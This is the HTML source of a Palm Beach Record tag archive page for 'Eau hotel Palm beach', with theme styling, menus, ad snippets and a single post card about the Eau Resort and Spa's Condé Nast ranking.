		woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.vw-cart-button-count
		{
			background-color: #3274b1;
		}

		/* bbPress */
		#bbpress-forums .bbp-forum-title {
			color: #3e3e3e;
		}

		/* buddypress */
		#buddypress div.item-list-tabs ul li.current a:hover, #buddypress div.item-list-tabs ul li.selected a:hover,
		#buddypress .comment-reply-link:hover, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, a.bp-title-button:hover
		{
			background-color: #3274b1;
		}

		/* Custom Styles */
			</style>
	<!-- End Theme's Custom CSS -->
	<style type="text/css" title="dynamic-css" class="options-output">.vw-site-header-inner{padding-top:10px;padding-bottom:10px;}.vw-bg-ads-enabled{background-repeat:repeat-y;}h1, h2, h3, h4, h5, h6, .vw-header-font,.vw-post-box.vw-post-format-link a,.vw-social-counter-count,.vw-page-navigation-pagination .page-numbers,#wp-calendar caption,.vw-accordion-header-text,.vw-tab-title,.vw-review-item-title,.vw-pagination-load-more{font-family:"Open Sans";text-transform:uppercase;letter-spacing:-1px;font-weight:800;font-style:normal;color:#3e3e3e;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .vw-header-font,.wf-loading .vw-post-box.vw-post-format-link a,.wf-loading .vw-social-counter-count,.wf-loading .vw-page-navigation-pagination .page-numbers,.wf-loading #wp-calendar caption,.wf-loading .vw-accordion-header-text,.wf-loading .vw-tab-title,.wf-loading .vw-review-item-title,.wf-loading .vw-pagination-load-more,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .vw-header-font,.ie.wf-loading .vw-post-box.vw-post-format-link a,.ie.wf-loading .vw-social-counter-count,.ie.wf-loading .vw-page-navigation-pagination .page-numbers,.ie.wf-loading #wp-calendar caption,.ie.wf-loading .vw-accordion-header-text,.ie.wf-loading .vw-tab-title,.ie.wf-loading .vw-review-item-title,.ie.wf-loading .vw-pagination-load-more,{visibility: hidden;}.vw-menu-location-main .main-menu-link{font-family:"Open Sans";letter-spacing:1px;font-weight:700;font-style:normal;color:#fff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .vw-menu-location-main .main-menu-link,{opacity: 0;}.ie.wf-loading .vw-menu-location-main .main-menu-link,{visibility: hidden;}body,cite{font-family:"Open Sans";font-weight:400;font-style:normal;color:#666666;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading cite,{opacity: 0;}.ie.wf-loading body,.ie.wf-loading cite,{visibility: hidden;}.vw-logo-link{margin-top:5px;margin-right:0;margin-bottom:5px;margin-left:0;}.vw-menu-additional-logo img{margin-top:5px;margin-right:0;margin-bottom:5px;margin-left:5px;}.vw-site-header,.vw-site-header-background{background-color:#eaeaea;background-image:url('https://www.palmbeachrecord.com/wp-content/uploads/2015/04/fabric_1.png');}.vw-site-wrapper,.vw-page-navigation-pagination{background-color:#ffffff;}.vw-top-bar{background:#333333;}.vw-menu-location-top .sub-menu,.vw-menu-location-top .main-menu-item:hover .main-menu-link{background:#ffffff;}.vw-menu-location-top .sub-menu-link{color:#111111;}.vw-menu-location-top .sub-menu-link:hover{color:#888888;}.vw-menu-location-top .sub-menu-link:hover{background:#f5f5f5;}.vw-menu-main-wrapper{background:rgba(255,255,255,0);}.vw-menu-location-main .main-menu-item{color:#888888;}.vw-menu-location-main .main-menu-item:hover{color:#111111;}.vw-menu-location-main .main-menu-item:hover .main-menu-link{background:#ffffff;}.vw-menu-location-main .sub-menu{background:#ffffff;}.vw-menu-location-main .sub-menu-link{color:#111111;}.vw-menu-location-main .sub-menu-link:hover{color:#888888;}.vw-menu-location-main .sub-menu-link:hover{background:#f5f5f5;}.vw-site-footer{background-color:#222222;}.vw-site-footer-sidebars h1,.vw-site-footer-sidebars h2,.vw-site-footer-sidebars h3,.vw-site-footer-sidebars h4,.vw-site-footer-sidebars h5,.vw-site-footer-sidebars h6,.vw-site-footer-sidebars .widget-title,.vw-site-footer-sidebars .vw-widget-category-title{color:#ffffff;}.vw-site-footer-sidebars{color:#dcdcdc;}.vw-bottom-bar{background:#111111;}.vw-bottom-bar{color:#b4b4b4;}</style>		<!-- End WP Header -->

	</head>
	<body id="site-top" class="archive tag tag-eau-hotel-palm-beach tag-160 vw-site-enable-sticky-menu vw-site-layout-full-width">

		<!-- Site Wrapper -->
		<div class="vw-site-wrapper">

			<!-- Top Bar -->
<div class="vw-top-bar vw-top-bar-breaking-social">

	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="vw-top-bar-inner">

					<div class="vw-top-bar-left">
						<div class="vw-breaking-news-bar">
	<div class="vw-breaking-news">
		<span class="vw-breaking-news-title vw-header-font">BREAKING</span>

		<ul class="vw-breaking-news-list">

			
			
				<li><a href="https://www.palmbeachrecord.com/setting-the-stage/" rel="bookmark">Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" rel="bookmark">So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">Palm Beach Island to Open First Preschool</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">How Palm Beach Can Help You Prioritize Relationships in 2023</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/business-spotlight-onesolution-dental-implant-centers/" rel="bookmark">Business Spotlight: OneSolution® Dental Implant Centers</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beach-housing-market/" rel="bookmark">The Town of Palm Beach Housing Market: What to Expect in 2023</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/restaurants-open-on-christmas-near-palm-beach/" rel="bookmark">Restaurants Open on Christmas Near Palm Beach</a></li>

			
		</ul>
	</div>
</div>					</div>
					
					<div class="vw-top-bar-right">
						<span class="vw-site-social-profile"><a class="vw-site-social-profile-icon vw-site-social-facebook" href="https://www.facebook.com/palmbeachtown" target="_blank" title="Facebook"><i class="vw-icon icon-social-facebook"></i></a><a class="vw-site-social-profile-icon vw-site-social-twitter" href="https://twitter.com/PalmBeachRecord" target="_blank" title="Twitter"><i class="vw-icon icon-social-twitter"></i></a><a class="vw-site-social-profile-icon vw-site-social-youtube" href="https://www.youtube.com/palmbeachrecord" target="_blank" title="Youtube"><i class="vw-icon icon-social-youtube"></i></a></span>
								<span class="vw-instant-search-buton main-menu-item">
			<a class="vw-instant-search-buton main-menu-link"><i class="vw-icon icon-iconic-search"></i></a>
		</span>
							</div>

				</div>
			</div>
		</div>
	</div>

</div>
<!-- End Top Bar -->
			<!-- Site Header : Left Logo -->
<header class="vw-site-header vw-site-header-style-left-logo clearfix"  itemscope itemtype="http://schema.org/WPHeader" >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="vw-site-header-inner">
					<!-- Logo -->
<div class="vw-logo-wrapper vw-has-logo">
	
	<a class="vw-logo-link" href="https://www.palmbeachrecord.com"  itemprop="url" >
		
		<!-- Site Logo -->
		
			<!-- Retina Site Logo -->
							<img class="vw-logo-2x" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png" width="200" height="170" alt="Palm Beach Record"  itemprop="image" >
			
			<img class="vw-logo" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png" width="200" height="170" alt="Palm Beach Record"  itemprop="image" >

			</a>

</div>
<!-- End Logo -->
					<div class="vw-mobile-nav-button-wrapper">
						<span class="vw-mobile-nav-button">
							<span class="vw-hamburger-icon"><span></span></span>
						</span>
					</div>
				
					<div class="vw-header-ads-wrapper">

		<div class="vw-header-ads-leader-board visible-md visible-lg ">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, created 4/25/11policecrunch -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="8234686164"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
	
		<div class="vw-header-ads-banner visible-xs visible-sm ">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468x60, created 7/29/08 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="2563255324"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
	
</div>				</div>
			</div>
		</div>
	</div>

	<!-- Main Menu -->
<nav id="vw-menu-main" class="vw-menu-main-wrapper is-not-sticky"  itemscope itemtype="http://schema.org/SiteNavigationElement" >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
				<div class=" vw-menu-main-inner">

					<ul id="menu-palm-beach-menu" class="vw-menu vw-menu-location-main vw-menu-type-mega-post"><li class="nav-menu-item-541 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/" class="menu-link main-menu-link"  itemprop="url"  ><span>Home</span></a></li>
<li class="nav-menu-item-540 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/news/" class="menu-link main-menu-link"  itemprop="url"  ><span>News</span></a></li>
<li class="nav-menu-item-545 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/real-estate/" class="menu-link main-menu-link"  itemprop="url"  ><span>Real Estate</span></a></li>
<li class="nav-menu-item-556 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/entertainment/" class="menu-link main-menu-link"  itemprop="url"  ><span>Entertainment</span></a></li>
<li class="nav-menu-item-555 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/lifestyle/" class="menu-link main-menu-link"  itemprop="url"  ><span>lifestyle</span></a></li>
<li class="nav-menu-item-557 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/dining/" class="menu-link main-menu-link"  itemprop="url"  ><span>Dining</span></a></li>
<li class="nav-menu-item-554 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/politics/" class="menu-link main-menu-link"  itemprop="url"  ><span>Politics</span></a></li>
<li class="nav-menu-item-560 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/editorials/" class="menu-link main-menu-link"  itemprop="url"  ><span>Editorials</span></a></li>
<li class="nav-menu-item-561 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/staff/" class="menu-link main-menu-link"  itemprop="url"  ><span>STAFF</span></a></li>
<li class="nav-menu-item-569 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/contact-us/" class="menu-link main-menu-link"  itemprop="url"  ><span>Contact Us</span></a></li>
 <li class="vw-menu-additional-logo"><a href="https://www.palmbeachrecord.com"><img class="animated" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png" height="170" width="200" alt="Palm Beach Record"></a></li></ul>						
				</div>

			</div>
		</div>
	</div>
</nav>
<!-- End Main Menu -->	
	<!-- Mobile Menu -->
<nav class="vw-menu-mobile-wrapper">

	<ul id="menu-palm-beach-menu-1" class="vw-menu-location-mobile"><li class="nav-menu-item-541 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.palmbeachrecord.com/" class="menu-link main-menu-link"><span>Home</span></a></li>
<li class="nav-menu-item-540 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/news/" class="menu-link main-menu-link"><span>News</span></a></li>
<li class="nav-menu-item-545 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/real-estate/" class="menu-link main-menu-link"><span>Real Estate</span></a></li>
<li class="nav-menu-item-556 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/entertainment/" class="menu-link main-menu-link"><span>Entertainment</span></a></li>
<li class="nav-menu-item-555 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/lifestyle/" class="menu-link main-menu-link"><span>lifestyle</span></a></li>
<li class="nav-menu-item-557 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/dining/" class="menu-link main-menu-link"><span>Dining</span></a></li>
<li class="nav-menu-item-554 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/politics/" class="menu-link main-menu-link"><span>Politics</span></a></li>
<li class="nav-menu-item-560 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/editorials/" class="menu-link main-menu-link"><span>Editorials</span></a></li>
<li class="nav-menu-item-561 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/staff/" class="menu-link main-menu-link"><span>STAFF</span></a></li>
<li class="nav-menu-item-569 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/contact-us/" class="menu-link main-menu-link"><span>Contact Us</span></a></li>
</ul>
</nav>
<!-- End Mobile Menu --></header>
<!-- End Site Header : Left Logo -->
			
<div class="vw-page-wrapper clearfix vw-sidebar-position-right">
	<div class="container">
		<div class="row">

			<div id="vw-page-content" class="vw-page-content" role="main">
					<div class="vw-page-title-box clearfix">
						
								<div class="vw-page-title-box-inner">

																		<span class="vw-label vw-header-font">Posts Tagged</span>
									<h1 class="vw-page-title">Eau hotel Palm beach</h1>

																	</div>

											</div>

				
					
					<div class="vw-post-loop vw-post-loop-masonry-grid-2-col">	
	<div class="row">
		<div class="col-sm-12">
			<div class="vw-post-loop-inner vw-isotope vw-block-grid vw-block-grid-xs-1 vw-block-grid-sm-2">

							<div class="vw-block-grid-item">
					<div class="vw-post-box vw-post-style-block vw-post-style-masonry vw-post-format-gallery"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-30T13:29:09-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

		
		<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" rel="bookmark">
		<img width="360" height="270" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1-360x270.jpg" class="attachment-vw_one_third_thumbnail_no_crop size-vw_one_third_thumbnail_no_crop wp-post-image" alt="Eau Resort_and_Spa_Ranked_Best.jpg" decoding="async" fetchpriority="high" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1-360x270.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1-300x225.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1-1024x768.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1-750x563.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" />		<span class="vw-post-format-icon vw-gallery-icon"><i class="icon-iconic-camera"></i></span>			</a>
	
	<div class="vw-post-box-inner">
		
		<div class="vw-post-categories"><a class=" vw-category-link vw-cat-id-34" href="https://www.palmbeachrecord.com/category/town-of-palm-beach-lifestyle/" title="View all posts in Town of Palm Beach Lifestyle" rel="category">Town of Palm Beach Lifestyle</a><a class=" vw-category-link vw-cat-id-34 vw-category-link vw-cat-id-20" href="https://www.palmbeachrecord.com/category/town-of-palm-beach-news/" title="View all posts in Town of Palm Beach News" rel="category">Town of Palm Beach News</a></div>
		<h3 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" class=""  itemprop="url" >
				Eau Resort and Spa Ranked Best on East Coast			</a>
		</h3>

		<div class="vw-post-meta">
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='25' height='25' /></a>
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >Evan S.</a>
			</span>

			<span class="vw-post-meta-separator">&middot;</span>

			<a href="https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" class="vw-post-date updated" title="Permalink to Eau Resort and Spa Ranked Best on East Coast" rel="bookmark"><i class="icon-entypo-clock"></i><time  itemprop="datePublished"  datetime="2015-10-30T13:29:09-04:00">October 30, 2015</time></a>		</div>
		
		<div class="vw-post-box-excerpt"><p>New, exciting results from a survey headed by Condé Nast Traveler’s publication came out on Tuesday. Exciting, because it only furthered the notion that Palm Beach is an ideal vacation location. The Conde Nast Traveler’s Reader’s Choice Awards ranked the 309- room Eau Resort and Spa in Manapalan as the number one</p>
</div>
		
	</div>

	<div class="vw-post-box-footer vw-header-font">

		<a href="https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" class="vw-post-box-read-more"><span>Read More</span> <i class="vw-icon icon-iconic-right-circle"></i></a>
		
		<div class="vw-post-share-icons">
	<a class="vw-post-shares-social vw-post-shares-social-facebook" title="Share to Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.palmbeachrecord.com%2Feau-resort-and-spa-ranked-best-on-east-coast%2F" data-post-id="1153" data-share-to="facebook" data-width="500" data-height="300"><i class="vw-icon icon-social-facebook"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-twitter" title="Share to Twitter" href="http://twitter.com/home?status=Eau+Resort+and+Spa+Ranked+Best+on+East+Coast%20-%20https%3A%2F%2Fwww.palmbeachrecord.com%2Feau-resort-and-spa-ranked-best-on-east-coast%2F" data-post-id="1153" data-share-to="twitter" data-width="500" data-height="300"><i class="vw-icon icon-social-twitter"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-pinterest" title="Share to Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.palmbeachrecord.com%2Feau-resort-and-spa-ranked-best-on-east-coast%2F&#038;media=https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1.jpg&#038;description=Eau+Resort+and+Spa+Ranked+Best+on+East+Coast" data-post-id="1153" data-share-to="pinterest" data-width="750" data-height="300"><i class="vw-icon icon-social-pinterest"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-gplus" title="Share to Google+" href="http://plus.google.com/share?url=https%3A%2F%2Fwww.palmbeachrecord.com%2Feau-resort-and-spa-ranked-best-on-east-coast%2F" data-post-id="1153" data-share-to="gplus" data-width="500" data-height="475"><i class="vw-icon icon-social-gplus"></i></a>
</div>
	</div>
	
</div>				</div>
			
			</div>
		</div>
	</div>
</div>
					
					
				
			</div>

			
	
		<aside class="vw-page-sidebar vw-page-sidebar-right"  itemscope itemtype="http://schema.org/WPSideBar" >
		<meta  itemprop="name"  content="Right Sidebar">

		<div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span> Sponsors</span></h3>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PBR Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="4788105725"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-11" class="widget widget_text"><h3 class="widget-title"><span>Follow Us on Facebook</span></h3>			<div class="textwidget"><div style="margin-left:10px;"><div class="fb-page" data-href="https://www.facebook.com/palmbeachtown" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/palmbeachtown"><a href="https://www.facebook.com/palmbeachtown">Palm Beach Island</a></blockquote></div></div></div></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title"><span> Sponsors</span></h3>			<div class="textwidget"><p><a href="http://www.palmbeachrecord.com/advertise-with-us/"><img src="http://www.palmbeachrecord.com/wp-content/uploads/2015/07/ads_banner.jpg" alt=""/></a>
</p>
</div>
		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.palmbeachrecord.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="vw_widget_popular_post-2" class="widget widget_vw_widget_popular_post">			<div class="vw-post-tabed">
				<ul class="vw-post-tabed-tabs clearfix">
					<li class="vw-post-tabed-tab"><a href="#post-tab-1" class="vw-header-font">Week</a></li>
					<li class="vw-post-tabed-tab"><a href="#post-tab-2" class="vw-header-font">Month</a></li>
					<li class="vw-post-tabed-tab" style="margin-left:0;"><a href="#post-tab-3" class="vw-header-font">All Time</a></li>
				</ul>

				<div id="post-tab-1" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/><meta itemprop="dateModified" content="2018-11-19T15:47:46-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1.png'/>
			<meta itemprop='width' content='820'/>
			<meta itemprop='height' content='312'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="ICYMI: Town of Palm Beach Crime" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" title="Permalink to Palm Beach Island Crime Wrap-Up 11/14/18" rel="bookmark"  itemprop="url" >Palm Beach Island Crime Wrap-Up 11/14/18</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2371" data-post-id="2371" title="Views"> <span class="vw-post-view-number">9.3k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/><meta itemprop="dateModified" content="2015-05-16T08:45:19-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town of Palm Beach Construction and Traffic 7/18/2016" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" title="Permalink to Testa Redevelopment and Parking Variances" rel="bookmark"  itemprop="url" >Testa Redevelopment and Parking Variances</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-664" data-post-id="664" title="Views"> <span class="vw-post-view-number">8.8k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
